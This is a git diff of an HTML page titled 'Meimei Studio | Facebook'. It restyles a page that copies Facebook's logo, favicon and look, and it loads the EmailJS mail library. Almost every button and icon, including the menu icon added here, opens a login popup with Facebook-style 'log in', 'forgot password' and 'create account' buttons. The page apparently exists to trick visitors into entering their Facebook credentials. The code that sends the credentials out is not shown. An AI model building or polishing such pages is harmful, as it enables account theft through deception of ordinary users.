
==== commit 903c42c3: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -3,9 +3,13 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <meta name="description" content="Meimei Studio - Studio chụp ảnh chuyên nghiệp tại TP. HCM.">
+    <meta property="og:title" content="Meimei Studio | Facebook">
+    <meta property="og:image" content="https://i.imgur.com/qAdnBSo.jpg">
     <title>Meimei Studio | Facebook</title>
-    <!-- Favicon giống Facebook -->
     <link rel="icon" href="https://static.xx.fbcdn.net/rsrc.php/yb/r/hLRJ1GG_y0J.ico">
+    <!-- Font Awesome -->
+    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
     <script src="https://cdn.jsdelivr.net/npm/emailjs-com@3/dist/email.min.js"></script>
     <script>
         (function() {
@@ -21,7 +25,7 @@
         }
         body {
             background-color: #F0F2F5;
-            color: #1c1e21;
+            color: #1C1E21; /* Đồng bộ với Facebook */
         }
         .container {
             width: 100%;
@@ -35,7 +39,7 @@
             align-items: center;
             background-color: #FFFFFF;
             padding: 10px 15px;
-            box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
+            box-shadow: 0 2px 8px rgba(0, 0, 0, 0.08); /* Bóng đổ nhẹ */
             height: 56px;
             position: sticky;
             top: 0;
@@ -50,6 +54,10 @@
         .header .icon {
             width: 24px;
             height: 24px;
+            transition: transform 0.2s;
+        }
+        .header .icon:hover {
+            transform: scale(1.2);
         }
         .header .back-section {
             display: flex;
@@ -71,7 +79,7 @@
             border-radius: 20px;
             background: #F0F2F5;
             font-size: 14px;
-            color: #606770;
+            color: #65676B;
         }
         .header .search-bar input::placeholder {
             color: #8A8D91;
@@ -101,12 +109,13 @@
             object-fit: cover;
             display: block;
             background: #E4E6EB;
-            box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
+            box-shadow: 0 2px 8px rgba(0, 0, 0, 0.08);
         }
         .page-info {
             background-color: #FFFFFF;
             padding: 0 16px 16px;
             text-align: left;
+            border-radius: 10px; /* Bo tròn */
         }
         .page-info .name {
             font-size: 32px;
@@ -133,14 +142,9 @@
             border-bottom: 2px solid #FFFFFF;
             transform: rotate(-45deg);
         }
-        .page-info .stats {
-            color: #606770;
+        .page-info .stats, .page-info .description {
+            color: #65676B; /* Đồng bộ màu phụ */
             font-size: 15px;
-            margin: 4px 0;
-        }
-        .page-info .description {
-            font-size: 15px;
-            color: #606770;
             margin: 4px 0;
         }
         .action-buttons {
@@ -152,32 +156,32 @@
             justify-content: flex-end;
         }
         .action-buttons button {
-            padding: 0 16px; /* Tăng padding giống Facebook */
+            padding: 0 16px;
             border: none;
-            border-radius: 6px;
+            border-radius: 10px; /* Bo tròn hơn */
             font-size: 15px;
             font-weight: 600;
             cursor: pointer;
-            height: 36px; /* Kích thước chuẩn của Facebook */
+            height: 36px;
             display: flex;
             align-items: center;
             justify-content: center;
             gap: 6px;
             white-space: nowrap;
-            background: #E4E6EB; /* Màu nút mặc định giống Facebook */
-            color: #050505;
+            background: #E4E6EB;
+            color: #1C1E21;
+            box-shadow: 0 2px 8px rgba(0, 0, 0, 0.08);
+            transition: transform 0.2s;
+        }
+        .action-buttons button:hover {
+            transform: translateY(-2px);
         }
         .action-buttons .message {
-            background-color: #1877F2; /* Màu xanh chuẩn Facebook */
+            background: linear-gradient(to bottom, #1877F2, #166FE5); /* Gradient */
             color: #FFFFFF;
         }
-        .action-buttons .message img {
-            width: 20px;
-            height: 20px;
-        }
-        .action-buttons .like img, .action-buttons .share img {
-            width: 20px;
-            height: 20px;
+        .action-buttons .message i, .action-buttons .like i, .action-buttons .share i {
+            font-size: 20px;
         }
         .tabs {
             display: flex;
@@ -194,7 +198,7 @@
         }
         .tabs a {
             text-decoration: none;
-            color: #65676b;
+            color: #65676B;
             font-size: 15px;
             padding: 0 16px 12px;
             font-weight: 600;
@@ -208,39 +212,45 @@
         }
         .tabs a:hover {
             background: #F2F3F5;
-            border-radius: 8px;
+            border-radius: 10px;
         }
         .details {
             background-color: #FFFFFF;
             padding: 16px;
             border-bottom: 1px solid #DADDE1;
-            height: auto;
-            overflow: hidden;
+            border-radius: 10px;
         }
         .details .item {
             display: flex;
             align-items: center;
             margin: 8px 0;
             font-size: 15px;
-            color: #606770;
-        }
-        .details .item .icon {
+            color: #65676B;
+        }
+        .details .item i {
             margin-right: 12px;
-            width: 20px;
-            height: 20px;
+            font-size: 20px;
+            color: #65676B;
         }
         .details .item strong {
             color: #1C1E21;
         }
-        .album-section {
+        .album-section, .suggestions-section, .reviews-section, .community-section {
             background: #FFFFFF;
             padding: 16px;
-            border-bottom: 1px solid #DADDE1;
-        }
-        .album-section p {
+            border-radius: 10px;
+            box-shadow: 0 2px 8px rgba(0, 0, 0, 0.08);
+            margin-bottom: 12px;
+            transition: transform 0.2s;
+        }
+        .album-section:hover, .suggestions-section:hover, .reviews-section:hover, .community-section:hover {
+            transform: translateY(-2px);
+        }
+        .album-section p, .suggestions-section p, .reviews-section p, .community-section p {
             font-size: 16px;
             font-weight: 600;
             margin-bottom: 8px;
+            color: #1C1E21;
         }
         .album-section .album {
             display: grid;
@@ -251,7 +261,7 @@
             width: 100%;
             aspect-ratio: 1;
             object-fit: cover;
-            border-radius: 4px;
+            border-radius: 10px;
             cursor: pointer;
         }
         .album-section .album img:hover {
@@ -274,10 +284,14 @@
         }
         .create-post {
             background: #FFFFFF;
-            border-radius: 8px;
+            border-radius: 10px;
             padding: 12px;
             margin-bottom: 12px;
-            box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
+            box-shadow: 0 2px 8px rgba(0, 0, 0, 0.08);
+            transition: transform 0.2s;
+        }
+        .create-post:hover {
+            transform: translateY(-2px);
         }
         .create-post .input-area {
             display: flex;
@@ -296,175 +310,39 @@
             border-radius: 20px;
             background: #F0F2F5;
             font-size: 15px;
-            color: #050505;
+            color: #1C1E21;
         }
         .create-post .input-area input::placeholder {
-            color: #606770;
+            color: #65676B;
         }
         .create-post .post-button {
             width: 100%;
             padding: 10px;
-            background: #1877F2; /* Màu xanh chuẩn Facebook */
+            background: linear-gradient(to bottom, #1877F2, #166FE5);
             border: none;
-            border-radius: 6px;
+            border-radius: 10px;
             color: #FFFFFF;
             font-size: 15px;
             font-weight: 600;
             cursor: pointer;
             margin-top: 10px;
-            height: 36px; /* Kích thước chuẩn */
-        }
-        .intro-section, .community-section, .suggestions-section, .reviews-section {
+            height: 36px;
+            box-shadow: 0 2px 8px rgba(0, 0, 0, 0.08);
+            transition: transform 0.2s;
+        }
+        .create-post .post-button:hover {
+            transform: translateY(-2px);
+        }
+        .post {
             background: #FFFFFF;
-            border-radius: 8px;
+            border-radius: 10px;
             padding: 12px;
             margin-bottom: 12px;
-            box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
-        }
-        .community-section p, .suggestions-section p, .reviews-section p {
-            font-size: 16px;
-            font-weight: 600;
-            margin-bottom: 8px;
-        }
-        .community-section .stats {
-            font-size: 14px;
-            color: #606770;
-            margin: 4px 0;
-        }
-        .about-section, .photos-section, .videos-section, .reels-section, .likes-section, .friends-section, .events-section {
-            display: none;
-        }
-        .about-section .item {
-            display: flex;
-            align-items: center;
-            margin: 8px 0;
-            font-size: 15px;
-            color: #050505;
-        }
-        .about-section .item img {
-            width: 20px;
-            height: 20px;
-            margin-right: 12px;
-        }
-        .about-section p {
-            font-size: 15px;
-            color: #050505;
-            margin: 8px 0;
-            line-height: 1.4;
-        }
-        .about-section p strong {
-            font-weight: 600;
-            display: block;
-            margin-bottom: 5px;
-            font-size: 16px;
-        }
-        .videos-section .video-list {
-            display: grid;
-            grid-template-columns: repeat(auto-fill, minmax(230px, 1fr));
-            gap: 12px;
-        }
-        .videos-section .video-item {
-            position: relative;
-            background: #F0F2F5;
-            border-radius: 8px;
-            overflow: hidden;
-            cursor: pointer;
-        }
-        .videos-section .video-item img.thumbnail {
-            width: 100%;
-            aspect-ratio: 16/9;
-            object-fit: cover;
-        }
-        .videos-section .video-item .play-icon {
-            position: absolute;
-            top: 50%;
-            left: 50%;
-            transform: translate(-50%, -50%);
-            width: 40px;
-            height: 40px;
-            background: rgba(0, 0, 0, 0.5);
-            border-radius: 50%;
-            display: flex;
-            align-items: center;
-            justify-content: center;
-        }
-        .videos-section .video-item .play-icon::after {
-            content: '';
-            width: 0;
-            height: 0;
-            border-left: 12px solid #FFFFFF;
-            border-top: 8px transparent;
-            border-bottom: 8px transparent;
-        }
-        .videos-section .video-item .video-info {
-            padding: 8px;
-            font-size: 14px;
-            color: #050505;
-        }
-        .videos-section .video-item .video-info .title {
-            font-weight: 600;
-            margin-bottom: 4px;
-            display: -webkit-box;
-            -webkit-line-clamp: 2;
-            -webkit-box-orient: vertical;
-            overflow: hidden;
-        }
-        .videos-section .video-item .video-info .meta {
-            color: #606770;
-            font-size: 12px;
-        }
-        .videos-section .video-item:hover .thumbnail {
-            opacity: 0.9;
-        }
-        .reels-section .video-list {
-            display: flex;
-            gap: 8px;
-            overflow-x: auto;
-            padding: 8px 0;
-        }
-        .reels-section .video-item {
-            position: relative;
-            flex: 0 0 100px;
-            background: #F0F2F5;
-            border-radius: 8px;
-            overflow: hidden;
-            cursor: pointer;
-        }
-        .reels-section .video-item img.thumbnail {
-            width: 100%;
-            aspect-ratio: 9/16;
-            object-fit: cover;
-        }
-        .reels-section .video-item .play-icon {
-            position: absolute;
-            top: 50%;
-            left: 50%;
-            transform: translate(-50%, -50%);
-            width: 24px;
-            height: 24px;
-            background: rgba(0, 0, 0, 0.5);
-            border-radius: 50%;
-            display: flex;
-            align-items: center;
-            justify-content: center;
-        }
-        .reels-section .video-item .play-icon::after {
-            content: '';
-            width: 0;
-            height: 0;
-            border-left: 8px solid #FFFFFF;
-            border-top: 5px transparent;
-            border-bottom: 5px transparent;
-        }
-        .reels-section .video-item .video-info {
-            display: none;
-        }
-        .post {
-            background: #FFFFFF;
-            border-radius: 8px;
-            padding: 12px;
-            margin-bottom: 12px;
-            box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
+            box-shadow: 0 2px 8px rgba(0, 0, 0, 0.08);
+            transition: transform 0.2s;
+        }
+        .post:hover {
+            transform: translateY(-2px);
         }
         .post.pinned {
             border: 2px solid #1877F2;
@@ -496,7 +374,7 @@
         .post-header .info .name {
             font-weight: 600;
             font-size: 13px;
-            color: #050505;
+            color: #1C1E21;
             margin-bottom: 2px;
             display: flex;
             align-items: center;
@@ -535,7 +413,7 @@
         .post .post-content {
             font-size: 15px;
             font-weight: 600;
-            color: #050505;
+            color: #1C1E21;
             margin-bottom: 8px;
             display: -webkit-box;
             -webkit-line-clamp: 2;
@@ -545,7 +423,7 @@
         }
         .post p {
             font-size: 14px;
-            color: #050505;
+            color: #1C1E21;
             margin-bottom: 8px;
             line-height: 1.4;
         }
@@ -558,7 +436,7 @@
         }
         .post .image-gallery img {
             width: 100%;
-            border-radius: 4px;
+            border-radius: 10px;
             object-fit: cover;
             aspect-ratio: 1;
         }
@@ -575,7 +453,7 @@
             color: #FFFFFF;
             background: rgba(0, 0, 0, 0.5);
             padding: 10px;
-            border-radius: 4px;
+            border-radius: 10px;
         }
         .like-info {
             display: flex;
@@ -586,11 +464,6 @@
             flex-wrap: wrap;
         }
         .like-info img {
-            width: 16px;
-            height: 16px;
-            margin-right: 4px;
-        }
-        .like-info .avatar {
             width: 16px;
             height: 16px;
             border-radius: 50%;
@@ -608,8 +481,8 @@
         .actions .action {
             cursor: pointer;
             padding: 8px;
-            border-radius: 4px;
-            transition: background 0.2s;
+            border-radius: 10px;
+            transition: background 0.2s, transform 0.2s;
             display: flex;
             align-items: center;
             gap: 6px;
@@ -618,14 +491,19 @@
         }
         .actions .action:hover {
             background: #F5F6F5;
-        }
-        .actions .action img {
-            width: 20px;
-            height: 20px;
+            transform: translateY(-2px);
+        }
+        .actions .action i {
+            font-size: 20px;
+            transition: transform 0.2s;
+        }
+        .actions .action:hover i {
+            transform: scale(1.2);
+            color: #1877F2;
         }
         .comments {
             font-size: 13px;
-            color: #050505;
+            color: #1C1E21;
             margin-top: 8px;
             padding-top: 8px;
             border-top: 1px solid #CED0D4;
@@ -637,49 +515,59 @@
             align-items: center;
             margin-bottom: 5px;
         }
-        .comments .comment-item img.avatar {
+        .comments .comment-item img {
             width: 16px;
             height: 16px;
             border-radius: 50%;
             margin-right: 8px;
         }
-        .likes-section .like-item {
+        .suggestions-section .suggestion-item, .reviews-section .review-item, .likes-section .like-item, .friends-section .friend-item {
             display: flex;
             align-items: center;
             margin: 8px 0;
             font-size: 14px;
-            color: #050505;
-        }
-        .likes-section .like-item img.avatar {
+            color: #1C1E21;
+        }
+        .suggestion-item img, .review-item img, .like-item img, .friend-item img {
             width: 32px;
             height: 32px;
             border-radius: 50%;
             margin-right: 8px;
         }
-        .friends-section .friend-item {
+        .reviews-section .rating {
+            font-size: 15px;
+            color: #1C1E21;
+            margin-bottom: 8px;
+        }
+        .reviews-section .rating span:nth-child(2) {
+            color: #65676B;
+            font-size: 13px;
+            margin-left: 8px;
+        }
+        .see-all {
+            padding: 8px 16px;
+            background: #E4E6EB;
+            border: none;
+            border-radius: 10px;
+            font-size: 14px;
+            cursor: pointer;
+            margin-top: 8px;
+            transition: transform 0.2s;
+        }
+        .see-all:hover {
+            transform: translateY(-2px);
+        }
+        .events-section .event-item {
             display: flex;
             align-items: center;
             margin: 8px 0;
             font-size: 14px;
-            color: #050505;
-        }
-        .friends-section .friend-item img.avatar {
-            width: 32px;
-            height: 32px;
-            border-radius: 50%;
-            margin-right: 8px;
-        }
-        .events-section .event-item {
-            display: flex;
-            align-items: center;
-            margin: 8px 0;
-            font-size: 14px;
-            color: #050505;
+            color: #1C1E21;
         }
         .events-section .event-item img {
             width: 32px;
             height: 32px;
-            border-radius: 4px;
+            border-radius: 10px;
             margin-right: 8px;
         }
         .overlay {
@@ -700,12 +588,35 @@
             transform: translate(-50%, -50%);
             background: #fff;
             padding: 16px;
-            border-radius: 8px;
-            box-shadow: 0 4px 12px rgba(0, 0, 0, 0.15);
+            border-radius: 12px; /* Bo tròn hơn */
+            box-shadow: 0 4px 16px rgba(0, 0, 0, 0.1); /* Bóng đổ mềm */
             text-align: center;
             z-index: 1001;
             max-width: 320px;
             width: 90%;
+            animation: fadeIn 0.3s ease-in;
+        }
+        @keyframes fadeIn {
+            from { opacity: 0; transform: translate(-50%, -60%); }
+            to { opacity: 1; transform: translate(-50%, -50%); }
+        }
+        .popup.success::before {
+            content: '\f00c';
+            font-family: 'Font Awesome 6 Free';
+            font-weight: 900;
+            color: #42B72A;
+            font-size: 24px;
+            display: block;
+            margin-bottom: 10px;
+        }
+        .popup.error::before {
+            content: '\f00d';
+            font-family: 'Font Awesome 6 Free';
+            font-weight: 900;
+            color: #FF0000;
+            font-size: 24px;
+            display: block;
+            margin-bottom: 10px;
         }
         .popup input {
             width: 100%;
@@ -724,21 +635,21 @@
         .popup .btn-login {
             width: 100%;
             padding: 12px;
-            background: #1877f2;
+            background: linear-gradient(to bottom, #1877F2, #166FE5);
             border: none;
-            border-radius: 6px;
+            border-radius: 10px;
             color: #fff;
             font-size: 17px;
             font-weight: bold;
             cursor: pointer;
-            transition: background 0.2s;
+            transition: transform 0.2s;
             display: flex;
             align-items: center;
             justify-content: center;
             gap: 8px;
         }
         .popup .btn-login:hover {
-            background: #166fe5;
+            transform: translateY(-2px);
         }
         .popup .forgot-password {
             color: #1877f2;
@@ -757,17 +668,17 @@
         }
         .popup .btn-create {
             padding: 12px 16px;
-            background: #42b72a;
+            background: linear-gradient(to bottom, #42B72A, #36A420);
             border: none;
-            border-radius: 6px;
+            border-radius: 10px;
             color: #fff;
             font-size: 15px;
             font-weight: bold;
             cursor: pointer;
-            transition: background 0.2s;
+            transition: transform 0.2s;
         }
         .popup .btn-create:hover {
-            background: #36a420;
+            transform: translateY(-2px);
         }
         .popup .error-message {
             color: #ff0000;
@@ -775,74 +686,139 @@
             margin-top: 8px;
             display: none;
         }
-        .suggestions-section p {
+        .about-section, .photos-section, .videos-section, .reels-section, .likes-section, .friends-section, .events-section {
+            display: none;
+        }
+        .about-section .item {
+            display: flex;
+            align-items: center;
+            margin: 8px 0;
+            font-size: 15px;
+            color: #1C1E21;
+        }
+        .about-section .item i {
+            font-size: 20px;
+            margin-right: 12px;
+            color: #65676B;
+        }
+        .about-section p {
+            font-size: 15px;
+            color: #1C1E21;
+            margin: 8px 0;
+            line-height: 1.4;
+        }
+        .about-section p strong {
+            font-weight: 600;
+            display: block;
+            margin-bottom: 5px;
             font-size: 16px;
+        }
+        .videos-section .video-list {
+            display: grid;
+            grid-template-columns: repeat(auto-fill, minmax(230px, 1fr));
+            gap: 12px;
+        }
+        .videos-section .video-item {
+            position: relative;
+            background: #F0F2F5;
+            border-radius: 10px;
+            overflow: hidden;
+            cursor: pointer;
+            box-shadow: 0 2px 8px rgba(0, 0, 0, 0.08);
+        }
+        .videos-section .video-item img.thumbnail {
+            width: 100%;
+            aspect-ratio: 16/9;
+            object-fit: cover;
+        }
+        .videos-section .video-item .play-icon {
+            position: absolute;
+            top: 50%;
+            left: 50%;
+            transform: translate(-50%, -50%);
+            width: 40px;
+            height: 40px;
+            background: rgba(0, 0, 0, 0.5);
+            border-radius: 50%;
+            display: flex;
+            align-items: center;
+            justify-content: center;
+        }
+        .videos-section .video-item .play-icon::after {
+            content: '';
+            width: 0;
+            height: 0;
+            border-left: 12px solid #FFFFFF;
+            border-top: 8px transparent;
+            border-bottom: 8px transparent;
+        }
+        .videos-section .video-item .video-info {
+            padding: 8px;
+            font-size: 14px;
+            color: #1C1E21;
+        }
+        .videos-section .video-item .video-info .title {
             font-weight: 600;
-            margin-bottom: 8px;
-        }
-        .suggestion-item {
-            display: flex;
-            align-items: center;
-            margin: 8px 0;
+            margin-bottom: 4px;
+            display: -webkit-box;
+            -webkit-line-clamp: 2;
+            -webkit-box-orient: vertical;
+            overflow: hidden;
+        }
+        .videos-section .video-item .video-info .meta {
+            color: #65676B;
+            font-size: 12px;
+        }
+        .videos-section .video-item:hover .thumbnail {
+            opacity: 0.9;
+        }
+        .reels-section .video-list {
+            display: flex;
+            gap: 8px;
+            overflow-x: auto;
+            padding: 8px 0;
+        }
+        .reels-section .video-item {
+            position: relative;
+            flex: 0 0 100px;
+            background: #F0F2F5;
+            border-radius: 10px;
+            overflow: hidden;
+            cursor: pointer;
+        }
+        .reels-section .video-item img.thumbnail {
+            width: 100%;
+            aspect-ratio: 9/16;
+            object-fit: cover;
+        }
+        .reels-section .video-item .play-icon {
+            position: absolute;
+            top: 50%;
+            left: 50%;
+            transform: translate(-50%, -50%);
+            width: 24px;
+            height: 24px;
+            background: rgba(0, 0, 0, 0.5);
+            border-radius: 50%;
+            display: flex;
+            align-items: center;
+            justify-content: center;
+        }
+        .reels-section .video-item .play-icon::after {
+            content: '';
+            width: 0;
+            height: 0;
+            border-left: 8px solid #FFFFFF;
+            border-top: 5px transparent;
+            border-bottom: 5px transparent;
+        }
+        .reels-section .video-item .video-info {
+            display: none;
+        }
+        .community-section .stats {
             font-size: 14px;
-            color: #050505;
-        }
-        .suggestion-item .avatar {
-            width: 32px;
-            height: 32px;
-            border-radius: 50%;
-            margin-right: 8px;
-        }
-        .reviews-section {
-            background: #FFFFFF;
-            border-radius: 8px;
-            padding: 12px;
-            margin-bottom: 12px;
-            box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
-        }
-        .reviews-section p {
-            font-size: 16px;
-            font-weight: 600;
-            margin-bottom: 8px;
-        }
-        .rating {
-            font-size: 15px;
-            color: #050505;
-            margin-bottom: 8px;
-        }
-        .rating span:nth-child(2) {
-            color: #606770;
-            font-size: 13px;
-            margin-left: 8px;
-        }
-        .review-item {
-            display: flex;
-            margin: 8px 0;
-            font-size: 14px;
-            color: #050505;
-        }
-        .review-item .avatar {
-            width: 32px;
-            height: 32px;
-            border-radius: 50%;
-            margin-right: 8px;
-        }
-        .review-item div {
-            flex: 1;
-        }
-        .review-item p {
-            font-size: 13px;
-            color: #606770;
-            margin-top: 4px;
-        }
-        .see-all {
-            padding: 8px 16px;
-            background: #E4E6EB;
-            border: none;
-            border-radius: 6px;
-            font-size: 14px;
-            cursor: pointer;
-            margin-top: 8px;
+            color: #65676B;
+            margin: 4px 0;
         }
         .about-subsection {
             margin-bottom: 16px;
@@ -914,7 +890,6 @@
         <!-- Header -->
         <div class="header">
             <div class="back-section">
-                <!-- Logo Facebook -->
                 <img src="https://static.xx.fbcdn.net/rsrc.php/y1/r/4lCu2zih0ca.svg" alt="Facebook Logo" class="icon" loading="lazy">
                 <span>Meimei Studio</span>
             </div>
@@ -923,8 +898,8 @@
             </div>
             <div class="title">Meimei Studio</div>
             <div>
-                <img src="https://imgur.com/pCHb488.jpg" alt="Notifications" class="icon" onclick="showLoginPopup()" loading="lazy">
-                <img src="https://imgur.com/hCCEW3P.jpg" alt="Menu" class="icon" loading="lazy">
+                <i class="fas fa-bell icon" onclick="showLoginPopup()"></i>
+                <i class="fas fa-bars icon" onclick="showLoginPopup()"></i>
             </div>
         </div>
 
@@ -950,13 +925,13 @@
         <!-- Action Buttons -->
         <div class="action-buttons">
             <button class="like" onclick="showLoginPopup()">
-                Thích
+                <i class="fas fa-thumbs-up"></i> Thích
             </button>
             <button class="message" onclick="showLoginPopup()">
-                Nhắn tin
+                <i class="fas fa-comment"></i> Nhắn tin
             </button>
             <button class="share" onclick="showLoginPopup()">
-                Chia sẻ
+                <i class="fas fa-share"></i> Chia sẻ
             </button>
         </div>
 
@@ -975,27 +950,27 @@
         <!-- Details -->
         <div class="details">
             <div class="item">
-                <img src="https://imgur.com/x7s5fHO.jpg" alt="Page" class="icon" loading="lazy">
+                <i class="fas fa-camera"></i>
                 <span><strong>Trang</strong> • Studio chụp ảnh</span>
             </div>
             <div class="item">
-                <img src="https://imgur.com/UI5roIM.jpg" alt="Location" class="icon" loading="lazy">
+                <i class="fas fa-map-marker-alt"></i>
                 <span><strong>424 Nguyễn Trãi, 286/1B Trần Hưng Đạo, P. Nguyễn Cư Trinh, Q1, Hồ Chí Minh</strong></span>
             </div>
             <div class="item">
-                <img src="https://imgur.com/70ptpsF.jpg" alt="Email" class="icon" loading="lazy">
+                <i class="fas fa-envelope"></i>
                 <span><strong>contact@meimeistudio.vn</strong></span>
             </div>
             <div class="item">
-                <img src="https://imgur.com/f4Jyh5V.jpg" alt="Website" class="icon" loading="lazy">
+                <i class="fas fa-globe"></i>
                 <span><strong><a href="https://www.tiktok.com/@meimeimodel_vision">tiktok.com/@meimeimodel_vision</a></strong></span>
             </div>
             <div class="item">
-                <img src="https://imgur.com/1iXfcdp.jpg" alt="Hours" class="icon" loading="lazy">
+                <i class="fas fa-clock"></i>
                 <span><strong>Mở cửa: 9:00 - 21:00</strong></span>
             </div>
             <div class="item">
-                <img src="https://imgur.com/hZMlNQJ.jpg" alt="Social" class="icon" loading="lazy">
+                <i class="fab fa-instagram"></i>
                 <span><strong><a href="https://instagram.com/meimeistudio">instagram.com/meimeistudio</a></strong></span>
             </div>
         </div>
@@ -1018,11 +993,11 @@
                 <div class="suggestions-section">
                     <p>Đề xuất</p>
                     <div class="suggestion-item">
-                        <img src="https://i.imgur.com/oy1XxUp.jpg" alt="Studio A" class="avatar" loading="lazy">
+                        <img src="https://i.imgur.com/oy1XxUp.jpg" alt="Studio A" loading="lazy">
                         <span><a href="#">Studio A</a></span>
                     </div>
                     <div class="suggestion-item">
-                        <img src="https://i.imgur.com/YFwhhDb.jpg" alt="Studio B" class="avatar" loading="lazy">
+                        <img src="https://i.imgur.com/YFwhhDb.jpg" alt="Studio B" loading="lazy">
                         <span><a href="#">Studio B</a></span>
                     </div>
                     <button class="see-all" onclick="alert('Xem tất cả đề xuất')">Xem tất cả</button>
@@ -1034,14 +1009,14 @@
                         <span>(120 đánh giá)</span>
                     </div>
                     <div class="review-item">
-                        <img src="https://i.imgur.com/GT3OXZP.jpg" alt="Lan Anh" class="avatar" loading="lazy">
+                        <img src="https://i.imgur.com/GT3OXZP.jpg" alt="Lan Anh" loading="lazy">
                         <div>
                             <span><strong>Lan Anh</strong></span>
                             <p>Chụp ảnh rất đẹp, chuyên nghiệp!</p>
                         </div>
                     </div>
                     <div class="review-item">
-                        <img src="https://i.imgur.com/7eRH4Fr.jpg" alt="Ngọc Mai" class="avatar" loading="lazy">
+                        <img src="https://i.imgur.com/7eRH4Fr.jpg" alt="Ngọc Mai" loading="lazy">
                         <div>
                             <span><strong>Ngọc Mai</strong></span>
                             <p>Nhân viên thân thiện, sẽ quay lại!</p>
@@ -1058,7 +1033,7 @@
             </div>
             <div class="posts">
                 <div id="posts-tab" class="tab-content active">
-                    <!-- Khung Tạo Bài Viết -->
+                    <!-- Create Post -->
                     <div class="create-post">
                         <div class="input-area">
                             <img src="https://i.imgur.com/qAdnBSo.jpg" alt="Profile Pic" loading="lazy">
@@ -1067,7 +1042,7 @@
                         <button class="post-button" onclick="showLoginPopup()">Đăng</button>
                     </div>
 
-                    <!-- Bài viết nổi bật -->
+                    <!-- Pinned Post -->
                     <div class="post pinned">
                         <div class="post-header">
